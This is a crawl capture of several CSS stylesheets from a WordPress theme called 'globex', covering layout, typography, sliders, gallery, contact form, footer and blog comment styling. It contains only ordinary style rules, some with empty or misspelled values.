	border-radius:68px 68px 68px 68px;
	position:relative;
}

span.teaser_icon img {
	position:absolute;
	margin-top:-30px;
	left:50%;
	margin-left:-30px;
	top:50%;
}

span.teaser_icon:hover {
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	background-color:#FCF517;
	cursor:pointer;
}
/*teaser end*/


/*sidebar start*/

#sidebar{
overflow:hidden;
border-left:1px solid #E4DFD6;
padding:0 0 10px 20px;
}

.sidebar{
overflow:hidden;
border-left:1px solid #E4DFD6;
padding:0 0 10px 20px;
}
.sidebar_left{
border-right:1px solid #E4DFD6;
border-left:none !important;
padding:0 20px 10px 0px !important;
}
#sidebar .widget_container {
    clear: both;
      overflow: hidden;
    padding-top: 3px;
}

/* Gallery Page 
----------------------------------------------------------------------------------------------------*/

ul.kaya_gallery, ul.kaya_gallery_without_title{
	
}

.item_thumb_gallery{
	display:inline-block;
	position:relative;
	

}

ul.kaya_gallery, ul.kaya_gallery_without_title {
	list-style:none;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

ul.kaya_gallery li, ul.kaya_gallery_without_title li {
	display: inline-block;
	float:left;
	margin:0px;
	padding:0px;
	margin-right:20px;
	margin-bottom:30px;	
}

ul.kaya_gallery li.last{
	margin-right:0px;
}
ul.kaya_gallery_without_title{	
	margin:0px;
	float:left;
}

ul.kaya_gallery li {margin-bottom:30px;}

ul.kaya_gallery_without_title li:last-child {margin-bottom:30px;}

ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
	text-align:center;
	margin-top:10px;
	width:210px;
	overflow:hidden;
	padding:2px;

}

.ul.kaya_gallery li p{
overflow:hidden;
}
/* Contact page Section
----------------------------------------------------------------------------------------------------*/
#google_code{
	margin-top:3px!important;
	width:100%;
	margin:0 auto;
	overflow:hidden;
	margin-bottom:30px;

}



/*content home start*/
.home .content {
padding-bottom:20px;
min-height:inherit;

}

/*content home end*/

/*content start*/
.content {
	background-color:#fff;
	padding:20px 30px;
	overflow:hidden;
	background-image:url(images/content_bg.png);
	background-repeat:repeat-x;
	border-top:1px solid #fff;
	min-height:500px;
}
.content h3 {
	color:#282724;
	padding-bottom:20px;
}
.content h3 span {
	color:#FF0000;
}
.content h4 {
	padding-bottom:10px;
	line-height:23px;
}
/*content end*/

/*trigger start*/
span.trigger1 {
	width: 0; 
	height: 0; 
	border-left:10px solid transparent !important; 
	border-right:10px solid transparent !important; 
	border-bottom:10px solid #FF0000;
	line-height: 46px;
	font-size: 2em;
	font-weight: normal;
	float:right;
	cursor:pointer;
	position:absolute;
	left:50%;
	margin-left:-10px;
	top:-12px;
}
span.trigger1 a {
	color: #fff;
	text-decoration: none;
	display: block;
}
span.trigger1 a:hover {
	color: #fff;
}

.toggle_container1 {
	background-color:#FF0000;
	padding:5px 10px 0px 10px;
	text-align:center;
}
.toggle_container1 p {
	color:#fff;
	text-align:center;
	margin-bottom:0px;
	padding-bottom:10px;
}
.trigger_container1 {
	border-top:4px solid #FF0000;
	position: relative;
}
/*trigger end*/


/*footer start*/
footer {
	background-color:#040322;
	padding:30px 30px 0px 30px;
	overflow:hidden;
	margin-top:0px;
	color:#969a9a;
}
/*Footer End*/

/*bottom footer start*/
.footer {
	background-color:#1b1b1b;
	padding:10px 30px 0px 30px;
	overflow:hidden;
	margin-bottom:30px;
}
.copyright p {
	text-align:center;
	color:#aaaaaa;
	font-weight:100;
	letter-spacing:0.1px;
}
/*bottom footer end*/


/*sub header start*/
.sub_header {
    border-bottom: 1px  dotted #E4DFD6;
    margin-bottom: 40px;
    overflow: hidden;
    padding: 0px 0 40px;
}
.sub_header h2 {
	float:left;
	color:#282724;
	line-height:22px;
}
.sub_header h5 {
	float:left;
	margin-left:20px;
	padding-left:20px;
	color:#636363;
	border-left:1px solid #e4dfd6;
	line-height:25px;
	font-weight:300;
}

.search_box{
	float:right;
	
}

.search_box .text_input {
    float: left;
    height: 15px;
    margin: 0;
    padding: 8px;
    width:150px;
}

.search_box .text_input{
    background-color:#F2F2F2;
    color: #2b2b2b;
    outline: medium none;
    padding: 8px;
}


.search_box input{
background-color:#f1f2f2;
padding:8px !important;
color:#2b2b2b;
    border: medium none;
    font-size: inherit;
    outline: medium none;
	float:left;
}


input#searchsubmit {
    background: url(images/search_button.png) no-repeat scroll center center transparent;
    border: medium none;
    display: block;
    float: right;
    height: 31px;
    line-height: 31px;
    margin: 0;
    outline: medium none;
    width: 31px;
	 background-color:#2B2B2B;
	
}


input#searchsubmit:hover {
    -moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	background-color:#999;
	cursor:pointer;
}
/*sub header end*/


aside {
	border-left:1px solid #e4dfd6;
	padding:0px 0px 10px 20px;
}




/*contact start*/
#response{
color:#FF0000;
margin-bottom:20px;

}
#contact-form {
	margin-top: 25px;
}

#contact-form input, #contact-form textarea {
	padding: 5px;
	width:99%;
	font-family: Helvetica, sans-serif;
	background-color:#f2f2f2;
	margin: 10px 0px 10px 0px;
	border:1px solid #ccc;
	 -moz-transition: border 0.1.5s linear 0s, box-shadow 0.1.5s linear 0s;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.065) inset;
	color:#666666;
}

#contact-form textarea {
	height:185px;
	background-color:#f2f2f2;
}

#contact-form textarea:focus, #contact-form input:focus {
	border-color:rgba(75, 150, 220, 0.6);
box-shadow:0 1px 1px rgba(0, 0, 0, 0.065) inset, 0 0 8px rgba(75, 150, 220, 0.6);
outline:0 none;
}

#contact-form p input#submit {
	float:right;
	background-color:#4d4c47;
	padding:5px;
	border-radius:5px;
	border:none;
	color:#fff;
	font-family: 'Oswald', sans-serif;
	width:100px;
	font-size:12px;
}

#contact-form p input#submit:hover{
		background-color:#FF0000;
		cursor:pointer;
}

#contact-form label {
	float: left;
	width:100px;
	padding-top: 5px;
	font-size:16px;
	font-family: 'Oswald', sans-serif;
	
}
	.vaidate_error{
border-color:#ff0000 !important;
}


/*contact end*/


/*  Scroll To Top  Section
----------------------------------------------------------------------------------------------------*/
#back-top {
	position: fixed;
	bottom: 30px;
	right:1%;
	margin-left: -150px;
	z-index:4;
}

#back-top a {
	width: 50px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;

	/* transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover {
	color: #000;
}


#back-top span {
	width: 50px;
	height: 50px;
	display: block;
	margin-bottom: 7px;
	background:#333 url(images/up-arrow.png) no-repeat center center;
}
#back-top a:hover span {
	background-color:#222;	
}


/* Footer Section
----------------------------------------------------------------------------------------------------*/
/*footer start*/
footer {
	background-color:#2B2B2B;
	padding:5px 30px 0px 30px;
	overflow:hidden;
	margin-top:0px;
	color:#969a9a;
}
/*Footer End*/

/*bottom footer start*/
.footer {
	background-color:#000344;
	padding:10px 30px 0px 30px;
	overflow:hidden;
	margin-bottom:30px;
}
.copyright p {
	text-align:left;
	color:#aaaaaa;
	font-weight:100;
	letter-spacing:0.1px;
}
.footer_menu ul{ 
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: right;
}
.footer_menu ul li{
 border-right: 1px solid #444444;
    display: inline-block;
    padding: 2px 10px;
}
.footer_menu ul li:last-child{
border-right:none;
padding-right:0px;
}
.footer_menu li a{
color:#AAAAAA;
}
.footer_menu li a:hover{
color:#FF0000;
}
/*bottom footer end*/

/* Footer Menu section
----------------------------------------------------------------------------------------------------*/
#bottom_footer_right ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:right;

		}
	
	#bottom_footer_right ul li{
	display:inline-block;
	padding:2px 10px;
	border-right:1px solid #ddd;
	}
	#bottom_footer_right ul li:last-child{
	border-right:none;
	padding-right:0px;
	}
	
	#bottom_footer_right ul li a{
	color:#666;

	}
	#bottom_footer_right ul li a:hover{
	color:#333;

	}
	
.launch_website, .launch_website:visited {
    background-color: #333 !important;
    clear: both;
    color: #FFFFFF;
    float: left;
    margin-top: 10px;
    overflow: hidden;
    padding: 7px 10px;
}
.twitter_text a{
color:#333;
}
.twitter_feeds .twitter_text a:hover{
color:#CCCCCC;
}
.twitter_text a:hover{
color:#FF0000;
}
.entry-content h2{
padding:20px 0px;
}

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/news_slider.css?ver=3.0
body_size: 891
content:
.widget_container .news_slider li{
background-image:none;
padding:0px;
}
.widget_container .news_slider ul{
width:100%;
max-width:100%;
height:auto;
overflow:hidden;

}

.widget_container .news_slider li{
margin-bottom:20px;
padding-bottom:15px;

}
.news_slider_wrapper{
	position:relative;

}
 .controls{
	position: absolute;
	top:-45px;
	text-align:right;
	right:0px;

}
 .controls a{
	 display:inline-block;
	 float:left;
	 margin-left:3px;
}



 a.prev, a.next{
	cursor:pointer;
	display:block;
}

 a.prev{
	background-image:url(../images/prevBtn.png);
	background-repeat:no-repeat;
	width:27px;
	height:27px;
}
 a.next{
  background-image: url("../images/nextBtn.png");
    background-repeat: no-repeat;
    bottom: 27px;
    height: 27px;
    width: 27px;
}


 a.prev:hover, a.next:hover{
 opacity:0.8;
 }
 .news_slider ul li a{
 background-image:none !important;
 padding-left:0px;
 }

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/carouFredSel.css?ver=3.0
body_size: 2631
content:
	.item_thumb{
	position:relative;
	}

	
	.featured_tag{
	position:absolute;
	z-index:33;
	top:0px;
	background-image: url(../images/shortcodes/featured_tag.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:54px;
	height:53px;
	
	}


			.list_carousel_wrap {
				-moz-border-radius: 10px;
				-webkit-border-radius: 10px;
				border-radius: 1px;
				position:relative;
				background-color: #fff;
				padding:10px 10px 3px 30px;
				clear:both;
				}
				
				.list_carousel_wrap a.link_post {
				position:absolute;
				
				margin-right:-22px;
			
			
				}
		
			.list_carousel ul {
				margin: 0;
				padding: 0;
				list-style: none;
				display: block;
			}
			.list_carousel li {
				color: #999;
				text-align: center;
				
				padding: 0;
				margin: 6px;
				float:left;
				display:block;
				min-width:136px;
				min-height:180px;
				position:relative;
				
				}
			.list_carousel.responsive {
				width: auto;
				margin-left: 0;
			}
			.clearfix {
				float: none;
				clear: both;
			}
			.pf_prev, .cat_prev {
				margin-right: 10px;
				background-image: url(../images/nav.png);
				background-repeat: no-repeat;
				background-position: left center;
				height: 26px;
				width: 14px;
				position:absolute;
				left:0px;
				top:50%;
				margin-top:-13px;
			}
			.pf_next, .cat_next {
				float: right;
				margin-right: 0px;
				background-image: url(../images/nav.png);
				background-repeat: no-repeat;
				background-position: right center;
				height: 26px;
				width: 14px;
				position:absolute;
				right:0px;
				top:50%;
				margin-top:-13px;
			}
			.pf_next:hover, .cat_next:hover, .pf_prev:hover, .cat_prev:hover {
			opacity:.9;
		
			}
			.pager {
				float: left;
				width: 300px;
				text-align: center;
			}
			.pager a {
				margin: 0 5px;
				text-decoration: none;
			}
			.pager a.selected {
				text-decoration: underline;
			}
			.timer {
				background-color: #999;
				height: 6px;
				width: 0px;
			}
			
ul.newsslider li {
text-align:left;
}			
.news_slider .list_carousel_wrap{
padding:0px;
margin:0px;
}
	.ns_prev {
	float: left;
	margin-left: 100px;
	background-image:url(../images/prevBtn.png);
	background-repeat: no-repeat;
	background-position: left center;
	height: 27px;
	width: 27px;
	position:absolute;
	right:30px;
	top:0px;
	margin-top:-51px;
	}
	.ns_next {
	float: right;
	margin-right: 0px;
	background-image:url(../images/nextBtn.png);
	background-repeat: no-repeat;
	background-position: right center;
	height: 27px;
	width: 27px;
	position:absolute;
	right:0px;
	top:0px;
	margin-top:-51px;
	}
.news_slider .widget_container ul li{

}

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/layout.css
body_size: 2147
content:
.main_continer {
	height: auto;
	width:1000px;
	margin:0 auto;
	margin-top:30px;
	background-color:#fff;
	padding:30px;
	border-top:4px dotted #eee;
	border-bottom:4px dotted #eee;
	 box-shadow: 0 2px 8px 2px rgba(127, 127, 127, .1);
}
.wrapper{
	margin:0px auto;
	margin:0px auto;
	margin-bottom:0px;
	overflow:hidden;
	position:relative;
	margin-top:30px;

}


.content_wide{
	padding:0px;
	overflow:hidden;


}
#container{
width:1000px;
margin:0px auto;
}

#content-extra-width{
	margin:0 auto;
	overflow:hidden;
	width:105%;
}
/* Columns shortcode
----------------------------------------------------------------------------------------------------*/

.fullwidth{
	width:100%;
	float:left;
	}
	


.one_half{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	
	
	}

.one_half_last{
	width:48.10%;
	float:right;
	
	}

.one_third{
	width:30.80%;
	float:left;
	margin-right:3.80%;
        margin-top:6px;
	}

.one_third_last{
	width:30.70%;
	float:right;

	}


.two_third{
	width:65.40%;
	float:left;
	margin-right:3.80%;
	}

.two_third_last{
	width:65.40%;
	float:right;
	display: table-cell;
	}

.one_fourth{
	width:22.15%;
	float:left;
	margin-right:3.80%;

	}

.one_fourth_last{
	width:22.15%;
	float:right;
	}
	
.two_fourth{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	}
	
.three_fourth{
	width:74.05%;
	float:left;
	margin-right:3.80%;
	}

.three_fourth_last{
	width:74.05%;
	float:right;
	}


.one_fifth{
	width:16.96%;
	float:left;
	margin-right:3.80%;
	}
	
.one_fifth_last{
	width:16.96%;
	float:right;
		
}

.two_fifth{
	width:33.92%;
	float:left;
	margin-right:3.80%;
	}

.three_fifth{
	width:58.48%;
	float:left;
	margin-right:3.80%;
	}

	
.four_fifth{
	width:79.240%;
	float:left;
	margin-right:3.80%;
}

.four_fifth_last{
	width:79.240%;
	float:right;

}


* html .clearfix {

} /* IE6 */

.last{
margin-right:0px;
float:right;

}

*:first-child+html .clearfix {

} /* IE7 */


/* clearfix */

.clear{
	clear:both;
	display:block;
	height:0px;
	width:100%;
	visibility:hidden;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.four_fifth_last{
clear:both;
	}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/custom-skin.php
body_size: 4146
content:


body{
font-family:!important; 
}


h1, h2, h3, h4, h5, h6, .readmore2 a
{
font-family:Oswald!important; 

}

.menu
{
font-family:Oswald!important; 
}

.entry-content a, .entry-content a:visited, .entry-content a:link, .metabox a
{
colo1r:#666!important;
}

.two_third a:hover,
.two_third_last a:hover,
.fullwidth a:hover
{
color:!important;
}

#logo{
padding-top:px!important;
}

 .portfolio_iteme_title:hover{
background-color: !important;
}

::selection {
	background-color: !important;
	}
::-moz-selection {
	 !important;

}


.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6
{
color:!important;
}


#background_bg{
/* Callback */ 
background-color: #DBDBDBimportant;
background-color: #ffffffimportant;

/* Safari 4-5, Chrome 1-9 */ 
background: -webkit-gradient(radial, center center, 0, center center, 460, from(#ffffff), to(#DBDBDB))!important;

/* Safari 5.1, Chrome 10+ */
background: -webkit-radial-gradient(circle, #ffffff, #DBDBDB)!important;

/* Firefox 3.6+ */ 
background: -moz-radial-gradient(circle, #ffffff, #DBDBDB)!important;

/* IE 10 */ 
background: -ms-radial-gradient(circle, #ffffff, #DBDBDB)!important; 

/* Opera 11.10+ */ 
background: -o-radial-gradient(circle, #ffffff, #DBDBDB)!important;

/* IE 9 */ 
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#DBDBDB', style=2)!important; /* for IE */ 

}


.ei-title h2 span, .teaser span, .content h3 span, .widget_container ul li a:hover, .post_comment strong a, .footer_menu li a:hover{
color:#e38a1d!important;

}
.toggle_container1, .tagcloud a:hover, .read_more:hover, input#searchsubmit a:hover{
background:#e38a1d!important;
}
body, .trigger_container1, #tabContaier li a.active{
border-top: 4px solid #e38a1d!important;
}
span.trigger1{
border-bottom:10px solid #e38a1d!important;
}
.tagcloud a:hover, a.read_more:hover{
border:1px solid #e38a1d!important;
}

#vtabContaier li a.active{
border-left:4px solid #e38a1d!important;
}

.menu{
background:#ff9500!important;
} 
.menu ul li.main-links > a:link, .menu ul li.main-links > a:visited{
color:#000000!important;
}
.menu ul > li{
background:#ff9500!important;
}
.menu ul li:hover{
background:#b59d00!important;
}
.menu ul li.main-links > a:hover{
color:!important;
}
.menu .current-menu-item{
background:#b54e00!important;
}
.menu li.current-menu-item a, .menu li.current_page_item a {
color:#ff0000!important;
}
.menu ul li ul li{
background:!important;
}

 .menu ul li ul li a, a.readmore{
color:#!important;
}


.menu ul li ul li:hover{
background:#717173!important;
}

.menu ul li ul li a:hover, a.readmore:hover{
color:!important;
}

.entry-content
{
color:!important;
}

.entry-content a, .entry-content a:visited, .entry-content a:link, .blog_text h2 a, .title_readmore a
{
color:!important;
}

.entry-content a:hover, .blog_text h2 a:hover, .title_readmore a:hover
{
color:!important;
}

.teasertext h2 span, .pagetitle_holder h2 span, .pagetitle_holder .title_desc a{
color:!important;
}

.splitter li ul li.selected-0 a, .splitter li ul li.selected-1 a, .splitter li ul li.selected-2 a, .splitter li ul li.selected-3 a, .splitter li ul li.selected-4 a,
.splitter li ul li.selected-5 a, .splitter li ul li.selected-6 a, .splitter li ul li.selected-7 a, .splitter li ul li.selected-8 a, .splitter li ul li.selected-9 a
 {
 background:#e38a1d!important;
 }
.ei-title h2{
color:#de7d28!important; 
}
.ei-title h3{
color:#e08626!important;
}
.ei-title h2 span{
color:#ff0000!important;

}


footer{
background:#ff9500!important;
}

footer h4 {
color:#000000!important;
}
footer .widget_container {
color:#000000!important;
}
footer a:link, footer a, footer a:visited {
color:#000000!important;
}

footer a:hover{
color: #000000!important;
}



#sidebar{
background:#!important;
}

#sidebar h3 {
color:#000000!important;
}


#sidebar .widget_container {
color:#000000;
}
#sidebar  a:link, #sidebar  a,#sidebar  a:visited {
color:#000000;
}

#sidebar a:hover{
color: #000000;
}

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/typography.css
body_size: 6709
content:
/* -------------------------------------------------------------- 
  
   reset.css
   * Resets default browser CSS.
   
-------------------------------------------------------------- */

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, code,
del, dfn, em, img, q, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;

}
/* style for sticky footer  */

::selection {
	background: #ff945f; /* Safari */
	color:#fff;
	}
::-moz-selection {
	background: #ff945f; /* Firefox */
	color:#fff;
}



html, body {height: 100%;}

a {
    outline: none;
 }
a img {
    border:none;
 }

p, ul, ol, dl, table, fieldset, blockquote, pre, code {
}

 *|*:focus {
 outline: none;
}
a:link, a, a:visited {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#ff6c00;
}

/* headings
------------------------------------------------------*/
h1, h2, h3, h4, h5, .jqueryslidemenu a, .jqueryslidemenu ul li ul li a {
	color:#fefefe;
	font-family: 'Oswald', sans-serif;
}
h1, h2, h3, h4, h5 {
	color:#282724;
}
h1 {
	font-size: 30px;
	line-height:35px;
}
h2 {
	font-size: 25px;
	line-height:30px;
}
h3 {
	font-size: 22px;
	line-height:28px;
}
h4 {
	font-size: 18px;
	line-height:24px;
}
h5 {
	font-size: 16px;
	
}
h6 {
	font-size: 11px;
	line-height:15px;
}	
	
/* Tables still need 'cellspacing="0"' in the markup. */
table { 
border-collapse: separate; 
border-spacing: 0;
text-align:center;
border-top:1px solid #ddd;
border-left:1px solid #ddd;
width:100%;
}


caption, th, td { 
font-weight: normal;
padding:5px;
}
table, td, th { vertical-align: middle;

}

th{
	background-color:#eee;
	padding:10px;
	font-weight:bold;
	border-right:1px solid #ddd;
	border-bottom:1px solid #fff;
	-moz-box-shadow: inset 0 0 3px #ddd;
	-webkit-box-shadow: inset 0 0 5px #ddd;
	box-shadow: inner 0 0 3px #ddd;
	font-size:14px;
}

td{
padding:10px;
border-right:1px solid #ddd;
border-bottom:1px solid #ddd;

}
td span{
font-style:italic;
}


tr:nth-child(odd)    { background-color:#fff; }
tr:nth-child(even)    { background-color:#f8f8f8; }

/* Remove possible quote marks (") from <q>, <blockquote>. */
blockquote:before, blockquote:after, q:before, q:after { content: ""; }
blockquote, q { quotes: "" ""; }


a.readmore3{
	margin-top:5px;
	overflow:hidden;
	float:right;
	color:#C01611!important;
	padding:0px 20px 0px 0px;
	color:#C01611;
	text-transform:uppercase;
	font-weight:bold;
}
a.readmore3:hover{
color:#666666!important;

}
a.readmore4{
	background-color:#282828;
	padding:7px 18px;
	color:#fff;
	text-align:center!important;
	float: none;
}


/* Remove annoying border on linked images. */
img {
	max-width:100%;
	height:auto;
}

a img { border: none; }

p, ul, ol, dl, table, fieldset, blockquote, pre, code {
margin-bottom:10px;
}
.check{
	background-image: url(../images/checkmark_green.png);
	background-repeat: no-repeat;
	background-position: center center;
	display:block;
	width:22px;
	height:22px;
	margin:0 auto;
}

.cancel {
	background-image: url(../images/cancel_red.png);
	background-repeat: no-repeat;
	background-position: center center;
	display:block;
	width:22px;
	height:22px;
	margin:0 auto;
}

/* hr {
border: 0 #ccc solid;
border-top-width: 1px;
clear: both;
height: 0;
}*/


hr{
width:100%;
margin:30px 0px;
display:block;

height:1px;
overflow:hidden;
float:right;
border:1px solid #eee;

}

hr.related_portfolio_items{
width:100%;
margin:30px 0px;
display:block;

height:1px;
overflow:hidden;
float:right;
border:3px solid #eee;

}
.hr{
width:100%;
display:block;
height:1px;
overflow:hidden;
opacity:.9;
border:none;
clear:both;
background-color:#eee;
}

/*  Text elements
----------------------------------------------------------------------------------------------------*/
ul {
	list-style: none;
	margin: 0 0 0px 0px;

}

ol {
	list-style: decimal;
	margin: 0 0 18px 18px;
	clear:both;
}
ol ol {
	list-style: upper-alpha;
	
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
list-style: none;;
	margin-bottom: 0;

}

.line{
border-bottom:1px solid #ccc;
padding-bottom:10px;
margin-bottom:20px;
}


/* styled lists Styles/ fancy list style
------------------------------------------------------*/

dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote{
	font-style: italic;
	font-size:16px;
	line-height:25px;
	padding:0px 0px 20px 30px;
	color:#777;
	margin-top:10px;
	margin-bottom:10px;
	font-weight:normal;
	background-image: url(../images/blockquote.png);
	background-repeat: no-repeat;
	background-position: left top;
}
blockquote.alignleft{
	float:left;
	width:250px;
}
blockquote.alignright{

	float:right;
	width:250px;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	margin-top:10px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

input#s, input#searchsubmit{
padding:5px 8px;
}

#sidebar input#s{
	width:83%;
	background-color: #F1F2F2;
    border: medium none;
    color: #2B2B2B;
    float: left;
    font-size: inherit;
    outline: medium none;
    padding: 7px !important;
}

input#searchsubmit{
	 background-color: #333333;
    color: #EEEEEE !important;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
	border:1px solid #000;

}

input[type="text"],
textarea,
input
 {


	}


input[type="text"]:focus,
textarea:focus,
input:focus{
	
}

/* imgage alignment
----------------------------------------------------------------------------------------------------*/
.alignright {
float: right; 
margin: 3px 0 0px 10px;
width:auto;
}

.alignleft {
float: left; 
margin:0px  20px 10px 0px;
width:auto;
}


.aligncenter{
margin: 0 10px 10px 10px;
width:auto;
}
.wp-caption{

}
.wp-caption-text{}
.gallery-caption {}


a img {
border:none;
}
.vspace0, .v-space0{
clear: both;
height:10px;
width:100%;
display:block;
}
.vspace, .v-space{
clear: both;
height:20px;
width:100%;
display:block;
}

.vspace1, .v-space1{
clear: both;
height:40px;
width:100%;
display:block;
}

.vspace2, .v-space2{
clear: both;
height:60px;
width:100%;
display:block;
}

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/blog_style.css
body_size: 8643
content:
/* ________________________________________________________________________________________________________________

                                                  @ 4. Blog Section
   ________________________________________________________________________________________________________________ */
.sticky{}
.nav-previous{float:left;}
.nav-next{float:right;}
#nav-below{
display: block;

}
.nav-next a, .nav-previous a{
font-size:12px;
padding:10px 15px;
display:block;
overflow:hidden;
font-weight:bold;
}
.entry-summary{}

a.post-edit-link{
	overflow:hidden;
	clear:both;
}
h4.blog_post_title  a{
color:#282724;
line-height:23px;
}
h4.blog_post_title a:hover{
color:#FF6C00 !important;
}
.post_wrapper{
	float:left;
	margin-bottom:30px;	
	width:100%;
	position:relative;
}
.blog_img_container{
	position: relative;
	background-color:#333;
	float:left;
}
.post_info{
overflow:hidden;
}
.b_readmore{
margin:30px 0px;
}
.post_comment{

background-image:url(../images/comments_bg.png);
background-repeat:no-repeat;
display:block;
	height:27px;
background-position:center top;
text-align:center;
position:absolute;
width:100%;
width:inherit;

}
.post_comment strong a{
color:#FF6C00;
}

.blog_img_container img{
	margin:0px;
	padding:0px;
	clear:both;
	float:left;
}
.date_box{
	position:absolute;
	right:35px;
	background-color:#fff;
	text-align:center;
	margin:5px;
	bottom:20px;
	width:40px;
	height:40px;
	line-height:40px;
	border-radius:40px;
	background-image: url(../images/opacity_white_90.png);
	background-repeat: repeat;
}
.date_box h2, .date_box h5{
	margin:0px;
	padding:0px;
	color:#333;
}
.date_box h5{
	margin-top:5px;
	padding-top:5px;
	border-top:1px dotted #ccc;
}
.date_box h5 a{
color:#333 !important;
}
.date_box h5 a:hover{
color:#eee !important;
}

.blog_text{
	padding:30px;
	position:relative;
	background-color:#eaeaea;
	border-top:1px solid #fff;
	border-bottom:1px solid #ddd;
	 background-image: -moz-radial-gradient(center top , ellipse farthest-side, #f4f4f4, #eaeaea);
	 clear:both;
}
.blog_text:after{
	content: '';
	position: absolute; 
	color:transparent!important;
	width: 0;
	height: 0; 
	border-color: transparent transparent #eaeaea;
    border-style: solid;
    border-width: 15px;
	top:-30px;
	right:45px;}

 a.readmore:link, a.readmore, a.readmore:visited{
    display: inline-block;
    font-size: 13px;
    margin-top: 10px;
   overflow: hidden;
	border-bottom:1px  dotted #ddd;

 
}
 a.readmore:hover{
	color:#111;

}

.b_img{
height:200px;
}
.metabox, .post_tags_wrapper{
	
	margin:10px 0px;
	}
.metabox a{
color:#999;

}
.metabox a:hover{
color:#FF6C00;
}
.metabox .post_by{
	background-image: url(../images/author_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:10px;
}
.metabox .meta_date{
	background-image: url(../images/calendar.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
}
.metabox .meta_category{
	background-image: url(../images/folder.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
}
.metabox .meta_tags{
	background-image: url(../images/tag.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
	
}
.metabox .meta_comments{
	background-image:url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
		margin-right:14px;
	
}
.metabox .meta_time{
	background-image:url(../images/date_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
	float:left;
	
	
}


/* @ comments style
----------------------------------------------------------------------------------------------------*/

.commentlist .bypostauthor {}
#comments {	clear: both;}
#comments .navigation {
	padding: 0 0 18px 0;
	
}
h3#comments-title, h3#reply-title {
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	margin: 0 0 24px 0;
	padding: 20px 15px 20px 96px;
	position: relative;
	border:1px solid #eee;
	background-color:#fff;
	overflow:hidden;	
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
#comments .comment-body ul, #comments .comment-body ol {
	margin-bottom: 18px;
}

ol.commentlist {
	margin:0px;
	padding:0px;
}
.commentlist .avatar {
	position: absolute;
	top: 24px;
	left: 20px;
}
.comment-author {
}
.comment-author cite {
	color: #666;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 10px 0;
}
cite.fn{
	text-align:left;
}
.comment-meta a:link, .comment-meta a:visited {
	text-decoration: none;
}
.comment-meta a:active, .comment-meta a:hover {

}
.commentlist .even {

}
.commentlist .bypostauthor {
}
.reply {
	background-color: #222;
	border:1px solid #000;
    cursor: pointer;
    float: left;
    padding:5px 15px;
	margin:15px 0 15px 0px;
}

.reply a {
	color:#ccc!important;
}
.reply a:hover, a.comment-edit-link:hover {
color:#fff!important;
}
.commentlist .children {
	list-style: none;
	margin: 0;
	margin-top:68px;
	padding:0px;
	}
.commentlist .children li {
	border: none;
	margin: 0;
	border:1px solid #eee;
	background-color:#fff;
	margin: 20px 0 0px 0;
